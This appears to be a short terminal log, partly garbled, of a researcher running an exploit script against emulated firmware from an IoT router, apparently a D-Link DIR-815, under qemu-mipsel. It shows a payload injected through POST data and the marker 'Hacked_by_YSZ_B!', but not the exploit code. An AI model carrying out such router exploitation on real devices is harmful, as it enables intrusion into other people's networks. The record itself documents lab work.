 sz@ysz: /iot_workspace/_dir815.bin.extracted/squashfs-root$ python3 exp.py
*] □ 正在发射 Scheme B Payload 并注入 POST 数据...
+] Starting local process '/usr/bin/qemu-mipsel': pid 4038
========================================
+] 宿主机捕获的输出:
+] Receiving all data: Done (140B)
*] Process '/usr/bin/qemu-mipsel' stopped with exit code -11 (SIGSEGV) (pid 4038)
hedwig><result>FAILED</result><message>no xml data.</message></hedwig>Hacked_by_YSZ_B!
postxml
========================================